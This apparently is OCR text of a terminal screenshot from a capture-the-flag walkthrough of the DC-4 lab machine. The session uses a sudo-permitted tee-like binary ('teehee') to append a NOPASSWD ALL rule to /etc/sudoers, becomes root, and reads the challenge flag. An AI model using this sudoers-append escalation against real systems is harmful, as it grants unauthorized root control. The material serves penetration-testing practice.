 root@kali: /data/OSCP Prep/DC - Series/DC4
File Edit View Search Terminal Tabs Help
root@kali: /data/OSCP Prep/DC - Series/DC4 × root@kali: /data/OSCP Prep/DC - Series/DC4 ×
  "$LFILE"-4:~$ echo "charles ALL=(ALL) NOPASSWD: ALL" | sudo /usr/bin/teehee -a
charles ALL=(ALL) NOPASSWD: ALL
charles@dc-4:~$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
    (ALL) NOPASSWD: ALL
charles@dc-4:~$ sudo su - root
root@dc-4:~# pwd
/root
root@dc-4:~# ls
flag.txt
root@dc-4:~# cat flag.txt

888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888

Congratulations!!!

Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:~# hostname
dc-4
root@dc-4:~#
[Vul] 1:nc*Z "charles@dc-4: ~" 16:33 26-Sep-19